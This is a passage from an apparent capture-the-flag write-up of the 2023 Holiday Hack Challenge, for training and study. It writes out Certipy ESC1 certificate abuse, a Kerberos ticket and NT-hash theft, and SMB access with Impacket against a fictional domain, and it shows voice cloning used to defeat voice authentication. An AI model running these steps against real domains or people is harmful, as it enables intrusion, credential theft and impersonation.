 > response = requests.get(f"https://management.azure.com/subscriptions/{subscriptionId}/providers/
        Microsoft.KeyVault/vaults?api-version=2022-07-01", headers={'Authorization': 'Bearer ' + 
        management access token})
 29a32
 >
```
You copy and paste the script into a file on the ssh host and run it. This results in the discovery of a tmpAddUserScript secret in the northpo le-it-kv vault which reveals:

• the Active Directory domain: northpole.local

- a username: elfy
- a user password: J4`ufC49/J4766 •
- the Domain Controller IP address: 10.0.0.53

```
alabaster@ssh-server-vm:/dev/shm$ python3 bing_key_vault_enum.py
Key Vault: northpole-it-kv
Secrets:
```
https://northpole-it-kv.vault.azure.net/secrets/tmpAddUserScript : Import-Module ActiveDirectory; \$UserName

= "elfy"; \$UserDomain = "northpole.local"; \$UserUPN = "\$UserName@\$UserDomain"; \$Password = ConvertTo-

SecureString "J4`ufC49/J4766" -AsPlainText -Force; \$DCIP = "10.0.0.53"; New-ADUser -UserPrincipalName \$UserUPN -Name \$UserName -GivenName \$UserName -Surname "" -Enabled \$true -AccountPassword \$Password -Server \$DCIP -PassThru Error: 'value'

Looking in the alabaster home directory, *[impacket](https://github.com/fortra/impacket)* is available:



Arriving at a zen state with Reportinator, despite your previous disagreements, you recall the finding "1. Vulnerable Active Directory Certificate Service-Certificate Template Allows Group/User Privilege Escalation" which used certipy to scan for and exploit a vulnerability. You tread the same path and scan for vulnerabilities, finding that there is a Certificate template, NorthPoleUsers that is vulnerable to the [ESC1](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#misconfigured-certificate-templates-esc1) privilege escalation path, allowing a user to request a certificate as another user. The response also discloses the following:

• the Certificate Authority name: northpole-npdc01-CA

- the Domain Controller's DNS name: npdc01.northpole.local
- the certificate template name: NorthPoleUsers

```
alabaster@ssh-server-vm:~/impacket$ ./certipy find -u elfy@northpole.local -p 'J4`ufC49/J4766' -dc-ip 
10.0.0.53 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'northpole-npdc01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'northpole-npdc01-CA' via CSRA: CASessionError: code: 
0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'northpole-npdc01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'northpole-npdc01-CA'
[*] Saved BloodHound data to '20231228061456_Certipy.zip'. Drag and drop the file into the BloodHound GUI from 
@ly4k
[*] Saved text output to '20231228061456_Certipy.txt'
[*] Saved JSON output to '20231228061456_Certipy.json'
alabaster@ssh-server-vm:~/impacket$ jq . 20231228061456_Certipy.json
{
   "Certificate Authorities": {
     "0": {
       "CA Name": "northpole-npdc01-CA",
       "DNS Name": "npdc01.northpole.local",
       "Certificate Subject": "CN=northpole-npdc01-CA, DC=northpole, DC=local",
       "Certificate Serial Number": "6A6351021B1F10BC4A58AAEB856C0F40",
       "Certificate Validity Start": "2023-12-28 01:05:30+00:00",
       "Certificate Validity End": "2028-12-28 01:15:30+00:00",
       "Web Enrollment": "Disabled",
       "User Specified SAN": "Disabled",
       "Request Disposition": "Issue",
       "Enforce Encryption for Requests": "Enabled",
       "Permissions": {
         "Owner": "NORTHPOLE.LOCAL\\Administrators",
         "Access Rights": {
           "2": [
             "NORTHPOLE.LOCAL\\Administrators",
             "NORTHPOLE.LOCAL\\Domain Admins",
             "NORTHPOLE.LOCAL\\Enterprise Admins"
           ],
```

```
 "1": [
              "NORTHPOLE.LOCAL\\Administrators",
              "NORTHPOLE.LOCAL\\Domain Admins",
              "NORTHPOLE.LOCAL\\Enterprise Admins"
           ],
            "512": [
              "NORTHPOLE.LOCAL\\Authenticated Users"
 ]
         }
      }
     }
   },
   "Certificate Templates": {
     "0": {
       "Template Name": "NorthPoleUsers",
       "Display Name": "NorthPoleUsers",
       "Certificate Authorities": [
         "northpole-npdc01-CA"
       ],
       "Enabled": true,
       "Client Authentication": true,
       "Enrollment Agent": false,
       "Any Purpose": false,
       "Enrollee Supplies Subject": true,
       "Certificate Name Flag": [
         "EnrolleeSuppliesSubject"
       ],
       "Enrollment Flag": [
         "PublishToDs",
         "IncludeSymmetricAlgorithms"
       ],
         "ExportableKey"
       ],
       "Extended Key Usage": [
         "Encrypting File System",
         "Secure Email",
         "Client Authentication"
       ],
       "Requires Manager Approval": false,
       "Requires Key Archival": false,
        "Authorized Signatures Required": 0,
       "Validity Period": "1 year",
       "Renewal Period": "6 weeks",
       "Minimum RSA Key Length": 2048,
       "Permissions": {
         "Enrollment Permissions": {
           "Enrollment Rights": [
             "NORTHPOLE.LOCAL\\Domain Admins",
              "NORTHPOLE.LOCAL\\Domain Users",
              "NORTHPOLE.LOCAL\\Enterprise Admins"
           ]
         },
         "Object Control Permissions": {
           "Owner": "NORTHPOLE.LOCAL\\Enterprise Admins",
            "Write Owner Principals": [
              "NORTHPOLE.LOCAL\\Domain Admins",
              "NORTHPOLE.LOCAL\\Enterprise Admins"
           ],
            "Write Dacl Principals": [
             "NORTHPOLE.LOCAL\\Domain Admins",
             "NORTHPOLE.LOCAL\\Enterprise Admins"
           ],
            "Write Property Principals": [
             "NORTHPOLE.LOCAL\\Domain Admins",
              "NORTHPOLE.LOCAL\\Enterprise Admins"
           ]
         }
       },
        "[!] Vulnerabilities": {
         "ESC1": "'NORTHPOLE.LOCAL\\\\Domain Users' can enroll, enrollee supplies subject and template allows 
client authentication"
       }
```

```
 }
  }
}
```
You use certipy to request a certificate as alabaster, with a [UPN](https://learn.microsoft.com/en-us/entra/identity/hybrid/connect/plan-connect-userprincipalname#what-is-userprincipalname) of alabaster@northpole.local:

```
alabaster@ssh-server-vm:~$ certipy req -username elfy@northpole.local -password 'J4`ufC49/J4766' -ca 
'northpole-npdc01-CA' -target npdc01.northpole.local -target-ip 10.0.0.53 -template 'NorthPoleUsers' -upn 
alabaster@northpole.local -dns 10.0.0.53 -subject CN=albaster
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Failed to resolve: NORTHPOLE.LOCAL
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 40
[*] Got certificate with subject: CN=albaster
[*] Got certificate with multiple identifications
     UPN: 'alabaster@northpole.local'
     DNS Host Name: '10.0.0.53'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'alabaster_10.pfx'
```
You then use the certificate and private key in alabaster\_10.pfx to authenticate as alabaster using [Kerberos](https://datatracker.ietf.org/doc/html/rfc4120) in order to obtain a ticketgranting ticket (TGT) which can then be used to [authenticate against target systems](https://datatracker.ietf.org/doc/html/rfc4120#section-3.3).

 alabaster@ssh-server-vm:~\$ certipy auth -pfx 'alabaster\_10.pfx' -dc-ip 10.0.0.53 Certipy v4.8.2 - by Oliver Lyak (ly4k) [\*] Found multiple identifications in certificate [\*] Please select one: [0] UPN: 'alabaster@northpole.local' [1] DNS Host Name: '10.0.0.53'  $> 9$  [\*] Using principal: alabaster@northpole.local [\*] Trying to get TGT... [\*] Got TGT [\*] Saved credential cache to 'alabaster.ccache' [\*] Trying to retrieve NT hash for 'alabaster' [\*] Got hash for 'alabaster@northpole.local': aad3b435b51404eeaad3b435b51404ee: 02f7435ecf9aadcb56e4a07ae09b3a77

You configure impacket so it knows where to look for the credential cache that certipy created:

export KRB5CCNAME="\$HOME/alabaster.ccache"

You know you need to exchange the TGT for a service ticket in order to authenticate to [SMB,](https://learn.microsoft.com/en-us/windows-server/storage/file-server/file-server-smb-overview) which is typically used for file shares in Windows environments, but you're not sure what [Service Principal Name\(SPN\)](https://learn.microsoft.com/en-us/windows/win32/ad/service-principal-names) to use. You try authenticating to SMB incorrectly with debug output enabled and impacket helpfully tells you what SPN it's trying, namely CIFS/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL:

alabaster@ssh-server-vm:~\$ ./impacket/smbclient.py -k -no-pass -dc-ip 10.0.0.53 -target-ip 10.0.0.53 -debug northpole.local/alabaster@northpole.local Impacket v0.11.0 - Copyright 2023 Fortra [+] Impacket Library Installation Path: /home/alabaster/.venv/lib/python3.11/site-packages/impacket [+] Using Kerberos Cache: /home/alabaster/alabaster.ccache [+] SPN CIFS/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL not found in cache [+] AnySPN is True, looking for another suitable SPN [+] Returning cached credential for KRBTGT/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL [+] Using TGS from cache [+] Changing sname from krbtgt/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL to CIFS/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL and hoping for the best Traceback (most recent call last): File "/home/alabaster/.venv/lib/python3.11/site-packages/impacket/smbconnection.py", line 319, in kerberosLogin return self. SMBConnection.kerberosLogin(user, password, domain, lmhash, nthash, aesKey, kdcHost, TGT, <snip/>

Now that you know the SPN, you run impacket's getST.py script to obtain a service ticket for SMB, setting the -spn option to cifs/ npdc01.northpole.local:

```
 alabaster@ssh-server-vm:~$ ./impacket/getST.py -k -no-pass -dc-ip 10.0.0.53 -spn cifs/npdc01.northpole.local 
-debug northpole.local/alabaster@northpole.local
 Impacket v0.11.0 - Copyright 2023 Fortra
 [+] Impacket Library Installation Path: /home/alabaster/.venv/lib/python3.11/site-packages/impacket
 [+] Using Kerberos Cache: /home/alabaster/alabaster.ccache
 [+] Returning cached credential for KRBTGT/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL
 [+] Using TGT from cache
 [+] Username retrieved from CCache: alabaster
 [*] Getting ST for user
 [+] Trying to connect to KDC at 10.0.0.53:88
 [*] Saving ticket in alabaster@northpole.local.ccache
```
You then use the service ticket to authenticate to SMB. The debug messages are a little bit confusing but it works, dropping you into an SMB session.

```
 alabaster@ssh-server-vm:~$ ./impacket/smbclient.py -k -no-pass -dc-ip 10.0.0.53 -target-ip 10.0.0.53 -debug 
northpole.local/alabaster@npdc01.northpole.local
  Impacket v0.11.0 - Copyright 2023 Fortra
  [+] Impacket Library Installation Path: /home/alabaster/.venv/lib/python3.11/site-packages/impacket
  [+] Using Kerberos Cache: /home/alabaster/alabaster.ccache
  [+] SPN CIFS/NPDC01.NORTHPOLE.LOCAL@NORTHPOLE.LOCAL not found in cache
  [+] AnySPN is True, looking for another suitable SPN
  [+] Returning cached credential for KRBTGT/NORTHPOLE.LOCAL@NORTHPOLE.LOCAL
  [+] Using TGT from cache
  [+] Trying to connect to KDC at 10.0.0.53:88
  Type help for list of commands
  #
```
Examining the file share, you locate the secret file **InstructionsForEnteringSatelliteGroundStation.txt**, which contains a passphrase for the Satellite Ground Station.

```
 # shares
 ADMIN$
C$
 D$
 FileShare
 IPC$
NETLOGON
SYSVOL
 # use FileShare
 # ls
 drw-rw-rw- 0 Thu Dec 28 01:13:43 2023 .
 drw-rw-rw- 0 Thu Dec 28 01:13:40 2023 ..
 -rw-rw-rw- 701028 Thu Dec 28 01:13:42 2023 Cookies.pdf
 -rw-rw-rw- 1521650 Thu Dec 28 01:13:42 2023 Cookies_Recipe.pdf
 -rw-rw-rw- 54096 Thu Dec 28 01:13:43 2023 SignatureCookies.pdf
 drw-rw-rw- 0 Thu Dec 28 01:13:43 2023 super_secret_research
 -rw-rw-rw- 165 Thu Dec 28 01:13:43 2023 todo.txt
 # cd super_secret_research
 # ls
 drw-rw-rw- 0 Thu Dec 28 01:13:43 2023 .
 drw-rw-rw- 0 Thu Dec 28 01:13:43 2023 ..
 -rw-rw-rw- 231 Thu Dec 28 01:13:43 2023 InstructionsForEnteringSatelliteGroundStation.txt
 # cat InstructionsForEnteringSatelliteGroundStation.txt
 [+] Encoding detection: ascii is most likely the one.
 Note to self:
 To enter the Satellite Ground Station (SGS), say the following into the speaker:
 And he whispered, 'Now I shall be out of sight;
 So through the valley and over the height.'
 And he'll silently take his way.
```
You submit the solution

Congratulations! You have completed the AD challenge!

#### of **InstructionsForEnteringSatelliteGroundStation.txt**.

The objective is marked complete and an achievement is unlocked. You feel directly activated and actively directoried … no, just no …

## Space Island Door Access Speaker - Spaceport Point - Space Island

Now that you've exfiltrated the passphrase from Active Directory, you return to Jewel Loggins on Space Island. Jewel Loggins is



ecstatic, obtains the passphrase from you by digital telepathy and tries it on the door.

Unfortunately, Wombley Cube has implemented MFA and seems to require the passphrase to be spoken in their voice. Fortunately, Wombley Cube likes talking and has previously gifted you with an audio book narrated by themselves.

Jewel Loggins suggests you find an AI tool that can clone voices.



Go to Steampunk Island and help Ribb Bonbowford and the Azure AD environment. What's the name of<br>the secret file in the inaccessible folder on the



Active Directory

Difficulty: 拿拿拿拿

FileShare?

Since only us elves can get a subscription to use ChatNPT try searching for another AI tool that can simulate voices. I'm sure there's one out there

You try out the first voice cloner you find that does not require a signup, which turns out to be [https://vocloner.com.](https://vocloner.com) **You upload the audiobook Wombley Cube provided in your last encounter, womble ycube\_the\_enchanted\_voyage.mp3, and copy and paste the passphrase from the Active Directory challenge. The tool generates a WAV file that you download.**



Voice Cloning V.1 Online Voice Cloning Tool based on classic COOUI TTS.

The generated voice doesn't sound very convincing to your untrained ear but you try it out anyway.

Unexpectedly, the door unlocks. Apparently, if it quacks like a duck, it's a goose but you're not complaining. Quite a few of the challenges have been non-trivial to date, so you can appreciate an easy break just this once. You make a mental note to try out other voice cloners in future and stride through the open door.

You tally up another objective and achievement.





Space Island Door Access Speaker Difficulty: ##### needs opening on Space Isl<br>ns there for more informati

Space Island Door Access Speaker

## Camera Access - Zenith SGS - Cape Cosmic - Space Island

On the other side of the door, you find yourself exiting a tram within the Cape Cosmic fenced perimeter.

You waltz boldly to the right, acting like you own the place, and eventually arrive at Zenith SGS.



Gain access to Jack's camera. What's the third item<br>on Jack's TODO list?

Within Zenith SGS, you discover none other than Wombley Cube, who is shocked you managed to get this far. They are super confident you cannot go any further. So

confident that for some reason they cannot move when you are around.

Camera Access Difficulty: 车车车车车

Wandering freely over to the center console, you take a quick peek, wondering if Wombley Cube really won't interfere. They don't seem to budge by even one pixel.

Emboldened, you take a longer look.

It looks pretty innocuous, like a Christmas Greeting card. However, you suddenly notice the GateXOR nonverbally croaking at you from the lower right corner.

You click the GateXOR and arrive at a time traveling portal. This explains how the GateXOR can non-verbally croak like a frog - it's not from around here.

Not wishing to waste time, you click the time travel button and … things happen ... Apparently [Wireguard](https://www.wireguard.com/quickstart/) is more than it seems and has a role to play in this time travel business. You copy the generated client configuration into wireguard.conf,





e had the skills to find

then write a quick wireguardup.sh script to bring up the Wireguard interface. You make one small change to wireguard.conf to comment out the Address setting, since it doesn't work with your version. Instead, you set the local IP address using the ip address command on line 9 below.

Submit

<span id="page-82-6"></span><span id="page-82-5"></span><span id="page-82-4"></span><span id="page-82-3"></span><span id="page-82-2"></span><span id="page-82-1"></span><span id="page-82-0"></span>

<span id="page-82-11"></span><span id="page-82-10"></span><span id="page-82-9"></span><span id="page-82-8"></span><span id="page-82-7"></span>

```
$ ./wireguardup.sh
6: wg0: <POINTOPOINT,NOARP,UP,LOWER_UP> mtu 1420 qdisc noqueue state UNKNOWN group default qlen 1000
     link/none
```

```
 inet 10.1.1.2/24 scope global wg0
        valid_lft forever preferred_lft forever
10.1.1.1 dev wg0 src 10.1.1.2 uid 1000
     cache
```
The interface seems up but you're not sure what you're supposed to do next. You could attempt to [scan ports](https://nmap.org/) but there might be a faster way. You look around Zenith SGS for further clues.

Not seeing anything obvious and feeling a bit peckish after the trial and tribulations of all the challenges, you front up to the vending machine but instead of food, it vends a [client\\_container.zip](https://www.holidayhackchallenge.com/2023/client_container.zip) file. Ahah! This must be a clue. You unzip the file and poke around.

In README.md, you find some big clues, as shown below. Apparently the [Nanosat](https://nanosat-mo-framework.readthedocs.io/en/latest/index.html) [MO Framework](https://nanosat-mo-framework.readthedocs.io/en/latest/index.html) is in use, which is a framework for deploying apps to small satellites, as well as supporting a corresponding ground control station. There's also a listening endpoint at maltcp://10.1.1.1:1024/nanosat-mo-supervisor-Directory.





Hi there! I am a Ground station client vending machine. Apparently there is a huge need for<br>NanoSat frameworks here, so they have put me in this room. Here, have a free sample!

```
 ## Nanosat MO Framework:
 Documentation on the Nanosat framework can be found at:
 https://nanosat-mo-framework.readthedocs.io/en/latest/opssat/testing.html
 Can connect to a server using:
 \ddotsc maltcp://10.1.1.1:1024/nanosat-mo-supervisor-Directory
\ddotsc
```
You confirm the port seems to be open:

\$ nc -n -v 10.1.1.1 1024 (UNKNOWN) [10.1.1.1] 1024 (?) open

Looking at both the Nanosat MO Framework documentation and the client\_container code, you piece together a couple of ways to interact with the satellite:

client\_container/assets/nmf/consumer-test-tool/consumer-test-tool.sh corresponding to the [Consumer Test Tool \(CTT\)](https://nanosat-mo-framework.readthedocs.io/en/latest/sdk.html#connecting-to-the-supervisor-using-ctt) 1.

2. client\_container/assets/nmf/cli-tool/cli-tool.sh corresponding to the [CLI Tool](https://nanosat-mo-framework.readthedocs.io/en/latest/cli-tool.html)

You run the CTT, type maltcp://10.1.1.1:1024/nanosat-mo-supervisor-Directory that you obtained from README.md into the "Directory Service URI" input field, then click "Fetch Information":



You click "Connect to Selected Provider", then select the top level "nanosat-mo-supervisor" tab that appears. Poking around here, you find an "Apps Launcher service" child tab and observe a "missile-targeting-system" app and a "camera" app. You note the former but since it is superfluous to the current objective, you ignore it for now. You select the "camera" app, which was not already running, and click "runApp":



Now that the camera app is running, you return to the top level "Communications Settings (Directory)" tab and click "Fetch Information" again. An "App: camera" appears in the "Providers List":

